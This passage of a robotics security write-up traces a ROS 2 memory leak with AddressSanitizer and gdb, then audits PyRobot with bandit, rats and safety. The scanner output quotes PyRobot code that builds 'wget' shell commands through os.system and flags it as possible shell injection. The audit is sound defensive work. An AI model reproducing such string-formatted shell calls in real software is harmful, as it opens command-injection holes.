#4  0x00007ffff3ce0c46 in
 ↪  rmw_fastrtps_shared_cpp::__rmw_get_topic_names_and_types_by_node(char const*,
 ↪  rmw_node_t const*, rcutils_allocator_t*, char const*, char const*, bool,
 ↪  std::function<LockedObject<TopicCache> const& (CustomParticipantInfo&)>&,
 ↪  rmw_names_and_types_t*) (identifier=0x7ffff6919660 "rmw_fastrtps_cpp",
 ↪  node=0x604000011990, allocator=0x7fffffff03c0, node_name=0x55555566a560
 ↪  "test_graph_node", node_namespace=0x7ffff6bf4620 "/", no_demangle=false,
 ↪  retrieve_cache_func=..., topic_names_and_types=0x7fffffff11e0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
#5  0x00007ffff3ce10cd in
 ↪  rmw_fastrtps_shared_cpp::__rmw_get_publisher_names_and_types_by_node
 ↪  (identifier=0x7ffff6919660 "rmw_fastrtps_cpp", node=0x604000011990,
 ↪  allocator=0x7fffffff03c0, node_name=0x55555566a560 "test_graph_node",
 ↪  node_namespace=0x7ffff6bf4620 "/", no_demangle=false,
 ↪  topic_names_and_types=0x7fffffff11e0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_shared_cpp/src/rmw_node_info_and_types.cp
#6  0x00007ffff68f21ec in rmw_get_publisher_names_and_types_by_node
 ↪  (node=0x604000011990, allocator=0x7fffffff03c0, node_name=0x55555566a560
 ↪  "test_graph_node", node_namespace=0x7ffff6bf4620 "/", no_demangle=false,
 ↪  topic_names_and_types=0x7fffffff11e0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rmw_fastrtps/rmw_fastrtps_cpp/src/rmw_node_info_and_types.cpp:53
#7  0x00007ffff6bb7876 in rcl_get_publisher_names_and_types_by_node
 ↪  (node=0x60200000bb90, allocator=0x7fffffff1120, no_demangle=false,
 ↪  node_name=0x55555566a560 "test_graph_node", node_namespace=0x555555669ae0 "",
 ↪  topic_names_and_types=0x7fffffff11e0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:60
#8  0x00005555555910ee in TestGraphFix-
 ↪  ture__rmw_fastrtps_cpp_test_rcl_get_publisher_names_and_types_by_node_Test::TestBody
 ↪  (this=0x606000015fe0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342
#9  0x0000555555649216 in
 ↪  testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>
 ↪  (object=0x606000015fe0, method=&virtual testing::Test::TestBody(),
 ↪  location=0x555555676dc0 "the test body") at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#10 0x000055555563b36a in
 ↪  testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>
 ↪  (object=0x606000015fe0, method=&virtual testing::Test::TestBody(),
 ↪  location=0x555555676dc0 "the test body") at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#11 0x00005555555e7e52 in testing::Test::Run (this=0x606000015fe0) at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#12 0x00005555555e927d in testing::TestInfo::Run (this=0x6120000004c0) at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#13 0x00005555555e9e21 in testing::TestCase::Run (this=0x611000000400) at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
```

```
#14 0x0000555555604f32 in testing::internal::UnitTestImpl::RunAllTests
 ↪  (this=0x615000000800) at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#15 0x000055555564bcc9 in test-
 ↪  ing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
 ↪  bool> (object=0x615000000800, method=(bool
 ↪  (testing::internal::UnitTestImpl::*)(testing::internal::UnitTestImpl * const))
 ↪  0x555555604842 <testing::internal::UnitTestImpl::RunAllTests()>,
 ↪  location=0x55555567ae60 "auxiliary test code (environments or event listeners)")
 ↪  at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#16 0x000055555563d633 in test-
 ↪  ing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
 ↪  bool> (object=0x615000000800, method=(bool
 ↪  (testing::internal::UnitTestImpl::*)(testing::internal::UnitTestImpl * const))
 ↪  0x555555604842 <testing::internal::UnitTestImpl::RunAllTests()>,
 ↪  location=0x55555567ae60 "auxiliary test code (environments or event listeners)")
 ↪  at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#17 0x0000555555601cc6 in testing::UnitTest::Run (this=0x5555558bea80
 ↪  <testing::UnitTest::GetInstance()::instance>) at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#18 0x00005555555d5215 in RUN_ALL_TESTS () at /opt/ros2_asan_ws/install-
 ↪  asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#19 0x00005555555d515b in main (argc=1, argv=0x7fffffff4b28) at
 ↪  /opt/ros2_asan_ws/install-
 ↪  asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
```

Which tells us the exact same information Asan did already :). In other words, we reached the same conclusion, the problem seems to be at `src/ros2/rcl/rcl/test/rcl/test_graph.cpp:342`.

Inspecting the code, it seems like key might be in the call to `rmw_names_and_types_init` which in exchange gets deallocated by `rmw_names_and_types_fini`. Let's check whether all the memory reservations of 56 bytes do call `rmw_names_and_types_fini`. Let's first analyze the typical call to `rmw_names_and_types_fini` after hitting one of the points we're interested in (we break in `rmw_names_and_types_fini` (`b rmw_names_and_types_fini`)):

Debug session 6

```bash
gdb ./test_graph__rmw_fastrtps_cpp
GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
```

```
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./test_graph__rmw_fastrtps_cpp...done.
>>> b main
Breakpoint 1 at 0x8112b: file
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc,
 ↪  line 34.
>>> r
Starting program: /opt/ros2_asan_ws/build-asan/rcl/test/test_graph__rmw_fastrtps_cpp
─── Output/messages
 ↪  ─────────────────────────────────────────────────────────────────────────────────
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
─── Assembly
 ↪  ────────────────────────────────────────────────────────────────────────────────────────
0x00005555555d5120 main+4  sub    $0x10,%rsp
0x00005555555d5124 main+8  mov    %edi,-0x4(%rbp)
0x00005555555d5127 main+11 mov    %rsi,-0x10(%rbp)
0x00005555555d512b main+15 lea    0x9d70e(%rip),%rsi        # 0x555555672840
0x00005555555d5132 main+22 lea    0x9d787(%rip),%rdi        # 0x5555556728c0
0x00005555555d5139 main+29 mov    $0x0,%eax
0x00005555555d513e main+34 callq  0x5555555868e0 <printf@plt>
─── Expressions
 ↪  ─────────────────────────────────────────────────────────────────────────────────────
─── History
 ↪  ─────────────────────────────────────────────────────────────────────────────────────────
─── Memory
 ↪  ──────────────────────────────────────────────────────────────────────────────────────────
─── Registers
 ↪  ────────────────────────────────────────────────────────────────────────────────────────
   rax 0x00005555555d511c           rbx 0x0000000000000000           rcx
 ↪  0x0000000000000360
   rdx 0x00007fffffff4b38           rsi 0x00007fffffff4b28           rdi
 ↪  0x0000000000000001
   rbp 0x00007fffffff4a40           rsp 0x00007fffffff4a30            r8
 ↪  0x0000619000073f80
    r9 0x0000000000000000           r10 0x00007fffffff3e78           r11
 ↪  0x00007fffffff3e78
   r12 0x0000555555586ba0           r13 0x00007fffffff4b20           r14
 ↪  0x0000000000000000
   r15 0x0000000000000000           rip 0x00005555555d512b        eflags [ PF IF ]
    cs 0x00000033                    ss 0x0000002b                    ds 0x00000000
```

```
    es 0x00000000                    fs 0x00000000                    gs 0x00000000
─── Source
 ↪  ──────────────────────────────────────────────────────────────────────────────────────
29
30 #include <stdio.h>
31 #include "gtest/gtest.h"
32
33 GTEST_API_ int main(int argc, char **argv) {
34   printf("Running main() from %s\n", __FILE__);
35   testing::InitGoogleTest(&argc, argv);
36   return RUN_ALL_TESTS();
37 }
─── Stack
 ↪  ───────────────────────────────────────────────────────────────────────────────────────
[0] from 0x00005555555d512b in main+15 at /opt/ros2_asan_ws/install-
 ↪  asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:34
arg argc = 1
arg argv = 0x7fffffff4b28
─── Threads
 ↪  ─────────────────────────────────────────────────────────────────────────────────────
[1] id 1308 name test_graph__rmw from 0x00005555555d512b in main+15 at
 ↪  /opt/ros2_asan_ws/install-
 ↪  asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:34
─────────────────────────────────────────────────────────────────────────────────────────────────

Breakpoint 1, main (argc=1, argv=0x7fffffff4b28) at /opt/ros2_asan_ws/install-
 ↪  asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:34
34    printf("Running main() from %s\n", __FILE__);
>>> set pagination off
>>> hbreak calloc
Hardware assisted breakpoint 2 at 0x7ffff56f6030: calloc. (3 locations)
>>> commands
Type commands for breakpoint(s) 2, one per line.
End with a line saying just "end".
>  set $callocsize = (unsigned long long) $rsi
>  continue
>end
>>> break *(calloc-15694047) if $callocsize == 56
Breakpoint 3 at 0x7ffff6ef8d01
>>> c
Continuing.
─── Output/messages
 ↪  ──────────────────────────────────────────────────────────────────────────────
Running main() from
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 14 tests from 2 test cases.
[----------] Global test environment set-up.
```

```
[----------] 11 tests from TestGraphFixture__rmw_fastrtps_cpp
[ RUN      ] TestGraphFix-
 ↪  ture__rmw_fastrtps_cpp.test_rcl_get_and_destroy_topic_names_and_types
─── Output/messages
 ↪  ────────────────────────────────────────────────────────────────
─── Assembly
 ↪  ──────────────────────────────────────────────────────────────────────
Selected thread is running.
─── Expressions
 ↪  ───────────────────────────────────────────────────────────────────
─── History
 ↪  ──────────────────────────────────────────────────────────────────────
─── Memory
 ↪  ───────────────────────────────────────────────────────────────────────
─── Registers
 ↪  ─────────────────────────────────────────────────────────────────────
─── Source
 ↪  ───────────────────────────────────────────────────────────────────────
─── Stack
 ↪  ────────────────────────────────────────────────────────────────────────
─── Threads
 ↪  ──────────────────────────────────────────────────────────────────────
[1] id 1308 name test_graph__rmw (running)
─────────────────────────────────────────────────────────────────────────────────
Selected thread is running.
>>>
─── Output/messages
 ↪  ────────────────────────────────────────────────────────────────
─── Assembly
 ↪  ──────────────────────────────────────────────────────────────────────
Selected thread is running.
─── Expressions
 ↪  ───────────────────────────────────────────────────────────────────
─── History
 ↪  ──────────────────────────────────────────────────────────────────────
─── Memory
 ↪  ───────────────────────────────────────────────────────────────────────
─── Registers
 ↪  ─────────────────────────────────────────────────────────────────────
─── Source
 ↪  ───────────────────────────────────────────────────────────────────────
─── Stack
 ↪  ────────────────────────────────────────────────────────────────────────
─── Threads
 ↪  ──────────────────────────────────────────────────────────────────────
[1] id 1308 name test_graph__rmw (running)
─────────────────────────────────────────────────────────────────────────────────
```

```
...
>>> ─── Assembly
  ↪ ─────────────────────────────────────────────────────────────────────────────────────
0x00007ffff643611f rmw_names_and_types_fini+111 movl   $0xf1f1f1f1,0x7fff8000(%r13)
0x00007ffff643612a rmw_names_and_types_fini+122 movl   $0xf2f2f2f2,0x7fff8084(%r13)
0x00007ffff6436135 rmw_names_and_types_fini+133 movl   $0xf3f3f3f3,0x7fff8108(%r13)
0x00007ffff6436140 rmw_names_and_types_fini+144 mov    %fs:0x28,%rax
0x00007ffff6436149 rmw_names_and_types_fini+153 mov    %rax,-0x28(%rbp)
0x00007ffff643614d rmw_names_and_types_fini+157 xor    %eax,%eax
0x00007ffff643614f rmw_names_and_types_fini+159 cmpq   $0x0,-0x8b8(%rbp)
─── Expressions
  ↪ ──────────────────────────────────────────────────────────────────────────────────
─── History
  ↪ ──────────────────────────────────────────────────────────────────────────────────────
─── Memory
  ↪ ───────────────────────────────────────────────────────────────────────────────────────
─── Registers
  ↪ ────────────────────────────────────────────────────────────────────────────────────
   rax 0x00007ffff64360b0           rbx 0x00007fffffff0af0           rcx
 ↪  0x0000000000000000
   rdx 0x0000000000000000           rsi 0x0000000000000000           rdi
 ↪  0x00007fffffff1e40
   rbp 0x00007fffffff1390           rsp 0x00007fffffff0ad0            r8
 ↪  0x00007fffffff1400
    r9 0x0000000000000000           r10 0x0000000000000024           r11
 ↪  0x00007ffff64360b0
   r12 0x00007fffffff1370           r13 0x00000ffffffe15e           r14
 ↪  0x00007fffffff0af0
   r15 0x0000000000000000           rip 0x00007ffff6436140        eflags [ IF ]
    cs 0x00000033                    ss 0x0000002b                    ds 0x00000000
    es 0x00000000                    fs 0x00000000                    gs 0x00000000
─── Source
  ↪ ───────────────────────────────────────────────────────────────────────────────────────
81   return RMW_RET_OK;
82 }
83
84 rmw_ret_t
85 rmw_names_and_types_fini(rmw_names_and_types_t * names_and_types)
86 {
87   if (!names_and_types) {
88     RMW_SET_ERROR_MSG("names_and_types is null");
89     return RMW_RET_INVALID_ARGUMENT;
90   }
91   if (names_and_types->names.size && !names_and_types->types) {
─── Stack
  ↪ ────────────────────────────────────────────────────────────────────────────────────────
```

```
[0] from 0x00007ffff6436140 in rmw_names_and_types_fini+144 at
 ↪  /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:86
arg names_and_types = 0x7fffffff1e40
[1] from 0x00007ffff6bb8756 in rcl_names_and_types_fini+62 at
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:213
arg topic_names_and_types = 0x7fffffff1e40
[+]
─── Threads
 ↪  ────────────────────────────────────────────────────────────────────────────────────────
[10] id 1335 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at
 ↪  ../sysdeps/unix/sysv/linux/recvmsg.c:28
[9] id 1334 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at
 ↪  ../sysdeps/unix/sysv/linux/recvmsg.c:28
[8] id 1333 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at
 ↪  ../sysdeps/unix/sysv/linux/recvmsg.c:28
[7] id 1319 name test_graph__rmw from 0x00007ffff577dbb7 in epoll_wait+87 at
 ↪  ../sysdeps/unix/sysv/linux/epoll_wait.c:30
[6] id 1318 name test_graph__rmw from 0x00007ffff5ffb9f3 in futex_wait_cancelable+27
 ↪  at ../sysdeps/unix/sysv/linux/futex-internal.h:88
[5] id 1315 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at
 ↪  ../sysdeps/unix/sysv/linux/recvmsg.c:28
[4] id 1314 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at
 ↪  ../sysdeps/unix/sysv/linux/recvmsg.c:28
[3] id 1313 name test_graph__rmw from 0x00007ffff6000567 in __libc_recvmsg+71 at
 ↪  ../sysdeps/unix/sysv/linux/recvmsg.c:28
[2] id 1312 name test_graph__rmw from 0x00007ffff577dbb7 in epoll_wait+87 at
 ↪  ../sysdeps/unix/sysv/linux/epoll_wait.c:30
[1] id 1308 name test_graph__rmw from 0x00007ffff6436140 in
 ↪  rmw_names_and_types_fini+144 at
 ↪  /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:86
──────────────────────────────────────────────────────────────────────────────────────────────

Thread 1 "test_graph__rmw" hit Breakpoint 4, rmw_names_and_types_fini
 ↪  (names_and_types=0x7fffffff1e40) at
 ↪  /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:86
86  {
bt
#0  rmw_names_and_types_fini (names_and_types=0x7fffffff1e40) at
 ↪  /opt/ros2_asan_ws/src/ros2/rmw/rmw/src/names_and_types.c:86
#1  0x00007ffff6bb8756 in rcl_names_and_types_fini
 ↪  (topic_names_and_types=0x7fffffff1e40) at
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/src/rcl/graph.c:213
#2  0x0000555555588de1 in TestGraphFix-
 ↪  ture__rmw_fastrtps_cpp_test_rcl_get_and_destroy_topic_names_and_types_Test::TestBody
 ↪  (this=0x606000001ca0) at
 ↪  /opt/ros2_asan_ws/src/ros2/rcl/rcl/test/rcl/test_graph.cpp:174
```

```
#3  0x0000555555649216 in
 ↪  testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test, void>
 ↪  (object=0x606000001ca0, method=&virtual testing::Test::TestBody(),
 ↪  location=0x555555676dc0 "the test body") at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#4  0x000055555563b36a in
 ↪  testing::internal::HandleExceptionsInMethodIfSupported<testing::Test, void>
 ↪  (object=0x606000001ca0, method=&virtual testing::Test::TestBody(),
 ↪  location=0x555555676dc0 "the test body") at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#5  0x00005555555e7e52 in testing::Test::Run (this=0x606000001ca0) at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#6  0x00005555555e927d in testing::TestInfo::Run (this=0x612000000040) at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#7  0x00005555555e9e21 in testing::TestCase::Run (this=0x611000000400) at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#8  0x0000555555604f32 in testing::internal::UnitTestImpl::RunAllTests
 ↪  (this=0x615000000800) at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#9  0x000055555564bcc9 in test-
 ↪  ing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
 ↪  bool> (object=0x615000000800, method=(bool
 ↪  (testing::internal::UnitTestImpl::*)(testing::internal::UnitTestImpl * const))
 ↪  0x555555604842 <testing::internal::UnitTestImpl::RunAllTests()>,
 ↪  location=0x55555567ae60 "auxiliary test code (environments or event listeners)")
 ↪  at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#10 0x000055555563d633 in test-
 ↪  ing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
 ↪  bool> (object=0x615000000800, method=(bool
 ↪  (testing::internal::UnitTestImpl::*)(testing::internal::UnitTestImpl * const))
 ↪  0x555555604842 <testing::internal::UnitTestImpl::RunAllTests()>,
 ↪  location=0x55555567ae60 "auxiliary test code (environments or event listeners)")
 ↪  at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#11 0x0000555555601cc6 in testing::UnitTest::Run (this=0x5555558bea80
 ↪  <testing::UnitTest::GetInstance()::instance>) at
 ↪  /opt/ros2_asan_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#12 0x00005555555d5215 in RUN_ALL_TESTS () at /opt/ros2_asan_ws/install-
 ↪  asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#13 0x00005555555d515b in main (argc=1, argv=0x7fffffff4b28) at
 ↪  /opt/ros2_asan_ws/install-
 ↪  asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
```
```

Note that this comes from rcl/test/rcl/test_graph.cpp#L172. Inspecting the code that creates the leak below, we observe that there's simply no call to such `rcl_names_and_types_fini` function.
```

Fix for the bug is available at https://github.com/vmayoral/rcl/commit/ec0e62cd04453f7968fa47f580289d3d06734a1d. Sent it upstream https://github.com/ros2/rcl/pull/468.

#### Resources

## Robot sanitizers with Gazebo

Let's start by compiling the moveit2 workspace by hand using ASan flags:

```
colcon build --build-base=build-asan --install-base=install-asan --cmake-args
↪  -DOSRF_TESTING_TOOLS_CPP_DISABLE_MEMORY_TOOLS=ON  -DINSTALL_EXAMPLES=OFF
↪  -DSECURITY=ON --no-warn-unused-cli -DCMAKE_BUILD_TYPE=Debug --mixin asan-gcc
↪  --merge-install
```

### Resources

- [1] https://www.usenix.org/system/files/conference/atc12/atc12-final39.pdf

### Static analysis of PyRobot

#### Discussing PyRobot

This section briefly discusses `pyrobot` and provides a biased opinion on how valid the contribution is for the AI and robotic communities.

**The rationale behind PyRobot** PyRobot has been developed and published by Facebook Artificial Intelligence research group. From the Facebook announcement:

> PyRobot is a framework and ecosystem that enables AI researchers and students to get up and running with a robot in just a few hours, without specialized knowledge of the hardware or of details such as device drivers, control, and planning. PyRobot will help Facebook AI advance our long-term robotics research, which aims to develop embodied AI systems that can learn efficiently by interacting with the physical world. We are now open-sourcing PyRobot to help others in the AI and robotics community as well.

From this text one could say that the original authors not only aim to apply AI techniques to robots but specifically, come from an AI background and found the overall ROS ecosystem "too complex" (from my experience this is often the case of many software engineers diving into robotics). AI engineers often tend to disregard the complexity of robots and attempt find shortcuts that leave aside relevant technical aspects:

> PyRobot abstracts away details about low-level controllers and interprocess communication, so machine learning (ML) experts and others can simply focus on building high-level AI robotics applications.

There's still a strong discussion in the robotics community on whether AI techniques do actually outperform formal methods (traditional control mechanisms). This might indeed be the case on vision-powered applications but applying machine learning techniques end-to-end might not deliver the most optimal results as already reported in several articles.

Robotics is the art of system integration and requires roboticists to care strongly about things such as determinism, real-time, security or safety. These aspects aren't often the first priority for most AI engineers (changing policies is typically what most would expect). This is a recurrent situation that's happening over and over with engineers jumping from AI-related areas to robotics. The desire of AI-oriented groups to apply "only AI" in robotics justifies the creation of yet new robotic frameworks *reinventing the wheel* unnecessarily. This happens every now and then. Most of these tools fail to grasp the technical aspects of robots and fail to provide means for complying with critical aspects in robotics.

**Diving into PyRobot's architecture** According to its official paper [2], PyRobot is an open-source robotics framework for research and benchmarking. More specifically, PyRobot is defined as a *light-weight, high-level interface* **on top of ROS** *that provides a consistent set of hardware independent midlevel APIs to control different robots*.

(*this sounds surprisingly close to ROS 1 original goals in a way, years after though*)

According to its authors, the main problems that this framework solves are:

> **ROS requires expertise**: Dominant robotic software packages like ROS and MoveIt! are complex and require a substantial breadth of knowledge to understand the full stack of planners, kinematics libraries and low-level controllers. On the other hand, most new users do not have the necessary expertise or time to acquire a thorough understanding of the software stack. A light weight, high-level interface would ease the learning curve for AI practitioners, students and hobbyists interested in getting started in robotics.

This has historically been one of the main criticisims about ROS. ROS indeed has a learning curve however, there're good reasons behind the complexity and layered architecture of the framework. Building a robotic application is a complicated task and reusing software requires a modular architecture. ROS was originally designed with an academic purpose and later on extended for its deployment in the PR2.

Over the last few years ROS has transitioned from a research-oriented tool to an industrial-grade set of tools that power nowdays most complicated robotic behaviors. The result of this growth is clear when looking at ROS 2 which has been thought for industry-related use cases and with active discussions around security, safety or real-time.

> **Lack of hardware-independent APIs**: Writing hardware-independant software is extremely challenging. In the ROS ecosystem, this was partly handled by encapsulating hardware-specific details in the Universal Robot Description Format (URDF) which other downstream services

I'd argue against this. In fact, ROS is well known for its hardware abstraction layer that allows dozens of sensors and/or actuators to interoperate. Motion planning, manipulation and navigation stacks in the ROS world (namely the nav stack or moveit) have been built in a hardware agnostic manner and provide means of extension.

The most striking fact about PyRobot is that it seems to ommit that ROS provides upper layers of abstraction (what would match as High-Level in the ROS section of the graph above) that capture complete robots. ROS-I official repos[4] group a number of such.

---

While the aim of PyRobot seems to be clearly centered around *"accelerating AI robotics research"*, a somewhat simple way to compare PyRobot to existing de facto standards frameworks in robotics (such as ROS abstractions for a variety of robots) is to analyze the quality of the code generated. Quality Assurance (QA) methods are common in robotics and there're several open source and community projects pushing towards the enhancement of open tools in the ROS community.

There's a variety of ways to review the quality of code. One simple manner is to perform a static analysis of the overall framework code and assess potential security flaws. The next section looks into this.

## Performing a static analysis in the code

Let's quickly

**Results of `bandit`**

```
bandit -r .
[main]  INFO    profile include tests: None
[main]  INFO    profile exclude tests: None
[main]  INFO    cli include tests: None
[main]  INFO    cli exclude tests: None
[main]  INFO    running on Python 3.7.3
116 [0.. 50.. 100.. ]
Run started:2019-06-24 21:09:09.231683

Test results:
>> Issue: [B403:blacklist] Consider possible security implications associated with
 ↪  pickle module.
   Severity: Low   Confidence: High
   Location: ./examples/crash_detection/crash_utils/train.py:10
   More Info:
    ↪  https://bandit.readthedocs.io/en/latest/blacklists/blacklist_imports.html#b403-
    ↪  import-pickle
9   import os
10  import pickle
11  import time

--------------------------------------------------
>> Issue: [B605:start_process_with_a_shell] Starting a process with a shell,
 ↪  possible injection detected, security issue.
   Severity: High   Confidence: High
   Location: ./examples/crash_detection/locobot_kobuki.py:57
   More Info:
    ↪  https://bandit.readthedocs.io/en/latest/plugins/b605_start_process_with_a_shell.html
56          print('CRASH MODEL NOT FOUND! DOWNLOADING IT!')
57          os.system('wget {} -O {}'.format(url, model_path))
58

--------------------------------------------------
>> Issue: [B605:start_process_with_a_shell] Starting a process with a shell,
 ↪  possible injection detected, security issue.
   Severity: High   Confidence: High
   Location: ./examples/grasping/grasp_samplers/grasp_model.py:46
   More Info:
    ↪  https://bandit.readthedocs.io/en/latest/plugins/b605_start_process_with_a_shell.html
45          print('GRASP MODEL NOT FOUND! DOWNLOADING IT!')
46          os.system('wget {} -O {}'.format(url, model_path))
47

...
--------------------------------------------------

Code scanned:
```

```
    Total lines of code: 10588
    Total lines skipped (#nosec): 0

Run metrics:
    Total issues (by severity):
        Undefined: 0.0
        Low: 105.0
        Medium: 6.0
        High: 2.0
    Total issues (by confidence):
        Undefined: 0.0
        Low: 0.0
        Medium: 0.0
        High: 113.0
Files skipped (1):
    ./examples/sim2real/test.py (syntax error while parsing AST from file)
```

8 relevant security issues with either Medium or High severity. This differs strongly from ROS python layers with approximately the same LOC. E.g. rclpy in ROS 2:

```
bandit -r ros2/rclpy/
[main]  INFO    profile include tests: None
[main]  INFO    profile exclude tests: None
[main]  INFO    cli include tests: None
[main]  INFO    cli exclude tests: None
[main]  INFO    running on Python 3.7.3
...
Code scanned:
    Total lines of code: 10516
    Total lines skipped (#nosec): 0

Run metrics:
    Total issues (by severity):
        Undefined: 0.0
        Low: 256.0
        Medium: 0.0
        High: 0.0
    Total issues (by confidence):
        Undefined: 0.0
        Low: 0.0
        Medium: 0.0
        High: 256.0
Files skipped (0):
```

*Complete dump at https://gist.github.com/vmayoral/de2a2792e043b4c40b0380daff8a9760*

The two test results above display two potential points of code injection in the code.

#### Results of `rats`

```
...
./examples/grasping/grasp_samplers/grasp_model.py:46: High: system
./examples/crash_detection/locobot_kobuki.py:57: High: system
Argument 1 to this function call should be checked to ensure that it does not
come from an untrusted source without first verifying that it contains nothing
dangerous.

./robots/LoCoBot/locobot_navigation/orb_slam2_ros/src/gen_cfg_file.cc:86: High:
 ↪  system
Argument 1 to this function call should be checked to ensure that it does not
come from an untrusted source without first verifying that it contains nothing
dangerous.

./examples/locobot/manipulation/pushing.py:24: Medium: signal
./examples/locobot/manipulation/realtime_point_cloud.py:21: Medium: signal
./examples/locobot/navigation/vis_3d_map.py:21: Medium: signal
./examples/sawyer/joint_torque_control.py:23: Medium: signal
./examples/sawyer/joint_velocity_control.py:23: Medium: signal
./examples/grasping/locobot.py:314: Medium: signal
./robots/LoCoBot/locobot_calibration/scripts/collect_calibration_data.py:58: Medium:
 ↪  signal
./robots/LoCoBot/locobot_control/nodes/robot_teleop_server.py:17: Medium: signal
When setting signal handlers, do not use the same function to handle multiple
 ↪  signals. There exists the possibility a race condition will result if 2 or more
 ↪  different signals are sent to the process at nearly the same time. Also, when
 ↪  writing signal handlers, it is best to do as little as possible in them. The best
 ↪  strategy is to use the signal handler to set a flag, that another part of the
 ↪  program tests and performs the appropriate action(s) when it is set.
See also: http://razor.bindview.com/publish/papers/signals.txt

./examples/locobot/manipulation/pushing.py:87: Medium: choice
./examples/locobot/manipulation/pushing.py:93: Medium: choice
./examples/locobot/manipulation/pushing.py:96: Medium: choice
./examples/locobot/manipulation/pushing.py:99: Medium: choice
./examples/grasping/grasp_samplers/grasp_model.py:227: Medium: choice
./src/pyrobot/locobot/bicycle_model.py:45: Medium: choice
Standard random number generators should not be used to
generate randomness used for security reasons.  For security sensitive randomness a
 ↪  crytographic randomness generator that provides sufficient entropy should be
 ↪  used.
```

*Complete report at https://gist.github.com/vmayoral/0e7fe9b1eabeaf7d184db3a33864efd9*

#### Results of `safety`

```
safety check -r requirements.txt
Warning: unpinned requirement 'numpy' found in requirements.txt, unable to check.
Warning: unpinned requirement 'PyYAML' found in requirements.txt, unable to check.
```

```
Warning: unpinned requirement 'scipy' found in requirements.txt, unable to check.
Warning: unpinned requirement 'matplotlib' found in requirements.txt, unable to
 ↪  check.
Warning: unpinned requirement 'Pillow' found in requirements.txt, unable to check.
Warning: unpinned requirement 'pyassimp' found in requirements.txt, unable to check.
╒══════════════════════════════════════════════════════════════════════════════╕
│                                                                              │
│                               /$$$$$$            /$$                         │
